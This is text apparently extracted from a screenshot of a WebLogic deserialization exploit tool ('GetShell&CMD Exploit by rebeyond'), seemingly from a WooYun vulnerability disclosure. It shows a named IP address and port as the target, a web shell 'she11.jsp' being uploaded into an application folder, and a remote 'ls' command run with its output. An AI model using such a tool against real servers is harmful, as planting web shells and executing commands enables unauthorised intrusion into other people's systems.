 1.202.156.246:7001/ifpms-webservice/index.jsp
Hello World!
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.202.156.246 Port: 7001 DisConn
FilePath: ./application/ifpms-webservice/she11.jsp Upload
CMD: ls ./application/ifpms-webservice/ Execute
Result: index.jsp
META-INF
WEB-INF
www.wooyun.org